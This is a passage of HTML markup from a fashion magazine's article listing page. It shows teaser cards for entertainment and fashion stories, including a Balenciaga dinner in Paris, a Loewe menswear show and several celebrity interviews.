				<a href="https://thelafashion.com/2023/02/24/aaron-skyy-makes-a-huge-comeback-to-the-music-game-after-battling-an-incredible-life-threatening-disease-the-return/" title="Aaron Skyy Makes a Huge Comeback to the Music Game after Battling an Incredible Life Threatening Disease- &#8220;THE Return&#8221;"><img width="760" height="600" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/02/D9031B74-73F7-427C-938D-39F9498060EB-760x600.jpeg" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 760px) 100vw, 760px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/02/D9031B74-73F7-427C-938D-39F9498060EB-760x600.jpeg" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/02/D9031B74-73F7-427C-938D-39F9498060EB-760x600.jpeg 760w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/02/D9031B74-73F7-427C-938D-39F9498060EB-20x15.jpeg 20w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				February 24, 2023			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2023/02/24/aaron-skyy-makes-a-huge-comeback-to-the-music-game-after-battling-an-incredible-life-threatening-disease-the-return/" title="Aaron Skyy Makes a Huge Comeback to the Music Game after Battling an Incredible Life Threatening Disease- &#8220;THE Return&#8221;">Aaron Skyy Makes a Huge Comeback to the Music Game after Battling an Incredible Life Threatening Disease- &#8220;THE Return&#8221;</a></h3></div>						<div class="post-content">
			Aaron Skyy has returned with a powerful testament to the resilience of the human spirit. After facing tremendous personal struggles, he has emerged from darkness into the light with a triumphant return&hellip;		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2023/02/24/aaron-skyy-makes-a-huge-comeback-to-the-music-game-after-battling-an-incredible-life-threatening-disease-the-return/">
		<span class="vcard author" itemprop="author" content="JAY PAULSON">
			<span class="fn">JAY PAULSON</span>
		</span>
		<time class="time publised entry-date" datetime="2023-02-24T13:00:16-08:00" itemprop="datePublished" content="2023-02-24T13:00:16-08:00">February 24, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-06-13T10:01:14-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/02/D9031B74-73F7-427C-938D-39F9498060EB.jpeg">
				<meta itemprop="width" content="1125" />
				<meta itemprop="height" content="1883" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-277194 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-accessories-fashion category-art category-behind-the-scenes category-celebrity-style category-culture category-designers category-digital-magazine category-editorial category-fashion category-fashion-beauty-stories category-dailynews category-featured category-international category-lifestyle category-magazine category-mens-fashion category-models category-movies-tv category-music category-pr category-press category-qa category-street-style category-travel">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2023/01/06/an-interview-with-dimitry-loiseau-the-industrys-go-to-photographer/" title="An Interview with Dimitry Loiseau; The Industry&#8217;s Go-To Photographer"><img width="550" height="422" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/01/DL-cover-img.jpg" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 550px) 100vw, 550px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/01/DL-cover-img.jpg" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/01/DL-cover-img.jpg 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/01/DL-cover-img-450x345.jpg 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/01/DL-cover-img-225x173.jpg 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/01/DL-cover-img-20x15.jpg 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/01/DL-cover-img-125x96.jpg 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/01/DL-cover-img-300x230.jpg 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				January 6, 2023			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2023/01/06/an-interview-with-dimitry-loiseau-the-industrys-go-to-photographer/" title="An Interview with Dimitry Loiseau; The Industry&#8217;s Go-To Photographer">An Interview with Dimitry Loiseau; The Industry&#8217;s Go-To Photographer</a></h3></div>						<div class="post-content">
			<p>“Initially, it was a hobby, something that I did in my spare time. At the time, I was in school as an undergrad gearing up for med school. I started sharing the&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2023/01/06/an-interview-with-dimitry-loiseau-the-industrys-go-to-photographer/">
		<span class="vcard author" itemprop="author" content="Nina Vargas">
			<span class="fn">Nina Vargas</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-06T12:59:56-08:00" itemprop="datePublished" content="2023-01-06T12:59:56-08:00">January 6, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-11T05:41:45-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2023/01/DL-cover-img.jpg">
				<meta itemprop="width" content="550" />
				<meta itemprop="height" content="422" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-277167 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-culture category-events category-fashion category-fashion-beauty-stories category-dailynews category-trends-and-shopping">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/11/30/an-exclusive-interview-with-davis-factor-about-his-first-book-make-s-happen/" title="An Exclusive Interview with Davis Factor About His First Book, Make S#!+ Happen!"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/11/43rye56ueu7.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/11/43rye56ueu7.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/11/43rye56ueu7.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/11/43rye56ueu7-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/11/43rye56ueu7-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/11/43rye56ueu7-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/11/43rye56ueu7-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/11/43rye56ueu7-125x96.png 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/11/43rye56ueu7-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				November 30, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/11/30/an-exclusive-interview-with-davis-factor-about-his-first-book-make-s-happen/" title="An Exclusive Interview with Davis Factor About His First Book, Make S#!+ Happen!">An Exclusive Interview with Davis Factor About His First Book, Make S#!+ Happen!</a></h3></div>						<div class="post-content">
			<p>Davis Factor has a career that most people could only dream of. As the founder of Smashbox Studios that&#8217;s been a Los Angeles haven for photographers like Annie Leibovitz, Herb Ritts and&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/11/30/an-exclusive-interview-with-davis-factor-about-his-first-book-make-s-happen/">
		<span class="vcard author" itemprop="author" content="River Callaway">
			<span class="fn">River Callaway</span>
		</span>
		<time class="time publised entry-date" datetime="2022-11-30T15:32:49-08:00" itemprop="datePublished" content="2022-11-30T15:32:49-08:00">November 30, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-11-30T15:36:03-08:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/11/43rye56ueu7.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-276932 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-movies-tv tag-ericka-malone tag-hulu tag-remember-me tag-the-mahalia-jackson-story">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/10/17/remember-me-the-mahalia-jackson-story-closes-multi-year-licensing-deal-exclusively-on-hulu/" title="Remember Me: The Mahalia Jackson Story Closes Multi-Year Licensing Deal. Exclusively on Hulu"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/cjhvjhbjv.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/cjhvjhbjv.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/cjhvjhbjv.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/cjhvjhbjv-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/cjhvjhbjv-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/cjhvjhbjv-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/cjhvjhbjv-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/cjhvjhbjv-125x96.png 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/cjhvjhbjv-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				October 17, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/10/17/remember-me-the-mahalia-jackson-story-closes-multi-year-licensing-deal-exclusively-on-hulu/" title="Remember Me: The Mahalia Jackson Story Closes Multi-Year Licensing Deal. Exclusively on Hulu">Remember Me: The Mahalia Jackson Story Closes Multi-Year Licensing Deal. Exclusively on Hulu</a></h3></div>						<div class="post-content">
			<p>  Ericka Nicole Malone Entertainment and Multicom Entertainment Group close exclusive, Hulu licensing deal for Remember Me: The Mahalia Jackson Story. In late Sept. 2022, Remember Me: The Mahalia Jackson Story closed a multi-year&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/10/17/remember-me-the-mahalia-jackson-story-closes-multi-year-licensing-deal-exclusively-on-hulu/">
		<span class="vcard author" itemprop="author" content="JAY PAULSON">
			<span class="fn">JAY PAULSON</span>
		</span>
		<time class="time publised entry-date" datetime="2022-10-17T17:00:33-07:00" itemprop="datePublished" content="2022-10-17T17:00:33-07:00">October 17, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-11-05T12:55:57-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/cjhvjhbjv.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-276937 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity-style category-culture category-music tag-carson-lueders tag-floyd-mayweather tag-quavo tag-toxic">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/10/17/carson-lueders-unleashes-single-toxic-with-rapper-quavo/" title="Carson Lueders Unleashes Single “Toxic” with Rapper Quavo"><img width="760" height="600" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/32999584-8BE6-4A01-8960-C6D95433A76E-760x600.jpeg" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 760px) 100vw, 760px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/32999584-8BE6-4A01-8960-C6D95433A76E-760x600.jpeg" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/32999584-8BE6-4A01-8960-C6D95433A76E-760x600.jpeg 760w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/32999584-8BE6-4A01-8960-C6D95433A76E-20x15.jpeg 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/32999584-8BE6-4A01-8960-C6D95433A76E-1520x1200.jpeg 1520w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				October 17, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/10/17/carson-lueders-unleashes-single-toxic-with-rapper-quavo/" title="Carson Lueders Unleashes Single “Toxic” with Rapper Quavo">Carson Lueders Unleashes Single “Toxic” with Rapper Quavo</a></h3></div>						<div class="post-content">
			<p>On September 23rd, new single “Toxic” revealed powerful  evolution of 21-year-old singer/songwriter’s sound Fans across the globe got together for another highly-anticipated dose of singer/songwriter Carson Lueders in his all-new single “Toxic” featuring&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/10/17/carson-lueders-unleashes-single-toxic-with-rapper-quavo/">
		<span class="vcard author" itemprop="author" content="JAY PAULSON">
			<span class="fn">JAY PAULSON</span>
		</span>
		<time class="time publised entry-date" datetime="2022-10-17T08:00:23-07:00" itemprop="datePublished" content="2022-10-17T08:00:23-07:00">October 17, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-10-17T17:01:19-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/10/32999584-8BE6-4A01-8960-C6D95433A76E-scaled.jpeg">
				<meta itemprop="width" content="1987" />
				<meta itemprop="height" content="2560" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-276422 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty category-events category-fashion category-fashion-beauty-stories">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/08/04/ian-somerhalder-hosts-the-shiseido-blue-project-during-u-s-open-of-surfing/" title="Ian Somerhalder hosts The Shiseido Blue Project During U.S. Open of Surfing"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/08/htrdhytdjfyt.jpg" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/08/htrdhytdjfyt.jpg" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/08/htrdhytdjfyt.jpg 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/08/htrdhytdjfyt-550x422.jpg 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/08/htrdhytdjfyt-450x345.jpg 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/08/htrdhytdjfyt-225x173.jpg 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/08/htrdhytdjfyt-20x15.jpg 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/08/htrdhytdjfyt-125x96.jpg 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/08/htrdhytdjfyt-300x230.jpg 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				August 4, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/08/04/ian-somerhalder-hosts-the-shiseido-blue-project-during-u-s-open-of-surfing/" title="Ian Somerhalder hosts The Shiseido Blue Project During U.S. Open of Surfing">Ian Somerhalder hosts The Shiseido Blue Project During U.S. Open of Surfing</a></h3></div>						<div class="post-content">
			<p>The Shisedo Blue Project, which was created in 2019 is a global initiative that heads up activities to protect the ocean, including cleaning up beaches, leading global conservation campaigns like We Are&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/08/04/ian-somerhalder-hosts-the-shiseido-blue-project-during-u-s-open-of-surfing/">
		<span class="vcard author" itemprop="author" content="River Callaway">
			<span class="fn">River Callaway</span>
		</span>
		<time class="time publised entry-date" datetime="2022-08-04T14:34:19-07:00" itemprop="datePublished" content="2022-08-04T14:34:19-07:00">August 4, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-12T00:20:10-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/08/htrdhytdjfyt.jpg">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-276264 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-designers category-events category-fashion category-fashion-beauty-stories category-dailynews tag-catwalk tag-celebrity tag-collection tag-designer tag-designers tag-fashion-2 tag-fashion-show tag-fashion-week tag-haute-couture tag-model tag-ootd tag-paris tag-paris-fashion-week tag-rtw tag-runway">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/07/08/balenciaga-hosted-the-most-star-studded-intimate-dinner-in-paris/" title="Balenciaga Hosted The Most Star-Studded Intimate Dinner in Paris"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/07/m.l.lo_.iuyijthfgdvnfymhngfbdv.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/07/m.l.lo_.iuyijthfgdvnfymhngfbdv.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/07/m.l.lo_.iuyijthfgdvnfymhngfbdv.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/07/m.l.lo_.iuyijthfgdvnfymhngfbdv-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/07/m.l.lo_.iuyijthfgdvnfymhngfbdv-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/07/m.l.lo_.iuyijthfgdvnfymhngfbdv-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/07/m.l.lo_.iuyijthfgdvnfymhngfbdv-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/07/m.l.lo_.iuyijthfgdvnfymhngfbdv-125x96.png 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/07/m.l.lo_.iuyijthfgdvnfymhngfbdv-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				July 8, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/07/08/balenciaga-hosted-the-most-star-studded-intimate-dinner-in-paris/" title="Balenciaga Hosted The Most Star-Studded Intimate Dinner in Paris">Balenciaga Hosted The Most Star-Studded Intimate Dinner in Paris</a></h3></div>						<div class="post-content">
			<p>Balenciaga hosted an intimate dinner celebrating their Haute Couture Collection in Paris during Fashion Week, and the guest list was insane! Hosted at Paris’ Hôtel de la Marine, which just reopened after a&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/07/08/balenciaga-hosted-the-most-star-studded-intimate-dinner-in-paris/">
		<span class="vcard author" itemprop="author" content="River Callaway">
			<span class="fn">River Callaway</span>
		</span>
		<time class="time publised entry-date" datetime="2022-07-08T12:55:10-07:00" itemprop="datePublished" content="2022-07-08T12:55:10-07:00">July 8, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-08-02T14:10:09-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/07/m.l.lo_.iuyijthfgdvnfymhngfbdv.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-275674 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-accessories-fashion category-celebrity-style category-collections category-designers category-events category-fashion category-fashion-beauty-stories category-dailynews category-fashion-shows category-international category-street-style">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/06/26/loewe-comes-alive-for-spring-2023-menswear-collection/" title="Loewe &#8216;Comes Alive&#8217; for Spring 2023 Menswear Collection"><img width="600" height="460" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/06/gershthdrhyj.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 600px) 100vw, 600px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/06/gershthdrhyj.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/06/gershthdrhyj.png 600w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/06/gershthdrhyj-550x422.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/06/gershthdrhyj-450x345.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/06/gershthdrhyj-225x173.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/06/gershthdrhyj-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/06/gershthdrhyj-125x96.png 125w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/06/gershthdrhyj-300x230.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				June 26, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/06/26/loewe-comes-alive-for-spring-2023-menswear-collection/" title="Loewe &#8216;Comes Alive&#8217; for Spring 2023 Menswear Collection">Loewe &#8216;Comes Alive&#8217; for Spring 2023 Menswear Collection</a></h3></div>						<div class="post-content">
			<p>“Grass growing, birds flying, fish swimming, water dripping and humans kissing on screens. The real and the digitally reproduced are blended together within a glaringly white, mind-expanding environment,” Loewe explains for its&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/06/26/loewe-comes-alive-for-spring-2023-menswear-collection/">
		<span class="vcard author" itemprop="author" content="River Callaway">
			<span class="fn">River Callaway</span>
		</span>
		<time class="time publised entry-date" datetime="2022-06-26T12:08:31-07:00" itemprop="datePublished" content="2022-06-26T12:08:31-07:00">June 26, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2025-10-07T09:15:10-07:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Los Angeles Fashion - LA Fashion Magazine">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
					<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/06/gershthdrhyj.png">
				<meta itemprop="width" content="600" />
				<meta itemprop="height" content="460" />
			</span>
			</aside>
	</article>
				</div>
							<div class="small-12 medium-4 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style3  post-273967 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-accessories-fashion category-culture category-fashion">
		<figure class="post-gallery">
				<a href="https://thelafashion.com/2022/04/18/7-interesting-facts-about-diamonds/" title="7 Interesting Facts About Diamonds"><img width="687" height="547" src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/4-1.png" class="attachment-thevoux-style3 size-thevoux-style3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 687px) 100vw, 687px" data-src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/4-1.png" data-sizes="auto" data-srcset="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/4-1.png 687w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/4-1-550x438.png 550w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/4-1-450x358.png 450w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/4-1-225x179.png 225w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/4-1-20x15.png 20w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/4-1-121x96.png 121w, https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2022/04/4-1-300x239.png 300w" /></a>
	</figure>
		<div class="offset-title-container">
			<div class="thb-post-top">
							<aside class="post-date">
				April 18, 2022			</aside>
			</div>
			<div class="post-title"><h3 itemprop="headline"><a href="https://thelafashion.com/2022/04/18/7-interesting-facts-about-diamonds/" title="7 Interesting Facts About Diamonds">7 Interesting Facts About Diamonds</a></h3></div>						<div class="post-content">
			<p>You have plenty of factors to consider when purchasing a piece of diamond jewelry. Aside from the essential things you want to look for in a piece, it will be ideal to&hellip;</p>
		</div>
			</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://thelafashion.com/2022/04/18/7-interesting-facts-about-diamonds/">
		<span class="vcard author" itemprop="author" content="LAFM Staff">
			<span class="fn">LAFM Staff</span>
		</span>
		<time class="time publised entry-date" datetime="2022-04-18T11:33:10-07:00" itemprop="datePublished" content="2022-04-18T11:33:10-07:00">April 18, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-29T22:33:38-07:00">
